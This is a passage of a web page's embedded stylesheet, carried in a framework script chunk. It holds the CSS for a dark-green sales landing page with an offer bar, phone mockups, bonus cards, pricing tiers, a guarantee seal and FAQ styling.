*/\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq 